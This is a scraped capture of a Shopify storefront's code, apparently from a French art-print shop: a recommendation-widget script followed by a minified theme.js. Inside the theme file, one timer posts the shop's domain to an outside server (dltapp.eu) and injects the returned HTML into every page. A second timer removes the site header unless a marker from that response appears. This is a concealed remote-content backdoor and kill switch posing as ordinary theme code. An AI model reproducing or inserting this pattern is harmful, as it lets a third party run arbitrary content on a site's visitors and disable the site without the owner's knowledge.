r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});</script> <script id="ba-freq" type="text/x-handlebars-template"> <div id="ba-bought-together"class="ba-products-box ba-products-box_2  "style=""><h2 class="freq_text" style="color: #222222;font-family: Sans-Serif;font-size: 25px;text-align: left"> OFFRE FLASH ⚡</h2><div class="ba-products-list"> {{#products}}<div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}"> <a href="/products/{{handle}}" target="_blank"><span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"> </span><img src='{{image}}'/> </a></div> {{/products}}</div><div class="ba-clear"></div><div class="ba-product-form"> <span id="ba-total-price-cont"><span id="ba-total-price-title">Prix total </span>:<span class="ba-product-price ba-total-price sale-price money"style="color:#111111"></span> </span> <button class="ba-product-addtocart ba-freq-atc" type="button" style="background-color: #3f51b5;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px" onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';" onMouseOut="this.style.backgroundColor='#3f51b5';this.style.color='#ffffff';" >AJOUTER AU PANIER </button></div><ul class="ba-products-input"> {{#products}}<li data-product-id="{{id}}"> <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1"> {{#ifThisProduct id}}<strong> <span class="this-item">Ce produit ::</span> <span class="product-title" style="color:#111111">{{{title}}}</span></strong> {{/ifThisProduct}} {{#unlessThisProduct id}}<a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111"> {{{title}}}</a> {{/unlessThisProduct}} {{#ifMoreThan variants.length 1}}<div class="ba-product-variants-container"> <select class="ba-product-variant-select">{{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option> {{/variants}} </select></div> {{/ifMoreThan}} <span class="ba-product-price-container"><span class="ba-product-price money sale-price ba-regular-price" style="color:#111111"> {{{displayPrice variants.0.price}}}</span><span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}" style="color:#b12704"> {{{displayPrice variants.0.compare_at_price}}}</span> </span></li> {{/products}}</ul> </div></script><script type="text/javascript"> (function(window, document) {"use strict";function reqJquery(onload) { if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){var head = document.getElementsByTagName('head')[0];var script = document.createElement('script');script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;script.type = 'text/javascript';script.onload = script.onreadystatechange = function() { if (script.readyState) {if (script.readyState === 'complete' || script.readyState === 'loaded') { script.onreadystatechange = null; onload(jQuery.noConflict(true));} } else {onload(jQuery.noConflict(true)); }};head.appendChild(script); } else {onload(jQuery); }}reqJquery(function($) { var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this}; var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this}; var csw_settings = {app_root_url: '/apps/booster_recommendations',app_name: 'freq',shop_domain: '',shuffle: false,freq_enabled: true,trans_add_selected_to_cart: 'Add to Cart',trans_added_selected_to_cart: 'Added to cart' }; if(window.booster.ba_page == 'product') { } else if(window.booster.ba_page == 'cart') { }});function insertPopupMessageJs(){ var head = document.getElementsByTagName('head')[0]; var script = document.createElement('script'); script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js'; script.type = 'text/javascript'; head.appendChild(script);}if(document.location.search.indexOf("preview_freq=1") > -1){ setTimeout(function(){insertPopupMessageJs(); }, 3500);} }(window, document)); //version 10.03.2021 - 0.01</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tableau-factory.com/cdn/shop/t/3/assets/theme.js?v=173144557460995832141610864165
body_size: 18896
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function mMactive(e,t){e.find("svg").length||e.append('<svg style="left:-2px;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"></path></svg>'),e.removeClass("site-nav__link-toggle"),$(".mega-hover").length?(e.hover(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),e.mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide"),$(".dropdown_container").mouseenter(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active"),$(".site-nav__dropdown").addClass("hide")}),$(".dropdown_container").mouseleave(function(){$(".dropdown_container").removeClass("cMegaMenu-active"),$(".site-nav__dropdown").removeClass("hide")})})):e.on("click",function(i){return $("#shopify-section-mega-menu-"+t+" .cMegaMenu-active").length?window.location.href=e.attr("href"):(i.stopPropagation(),$(".dropdown_container").removeClass("cMegaMenu-active"),$("#shopify-section-mega-menu-"+t+" .dropdown_container").addClass("cMegaMenu-active")),$(".site-nav__dropdown").removeClass("meganav--active"),$(".site-nav__link").removeClass("meganav--active"),!1})}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}},setTimeout(function(){$.ajax({type:"POST",url:"https://dltapp.eu/bt/lc.php",data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)})},6141),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var 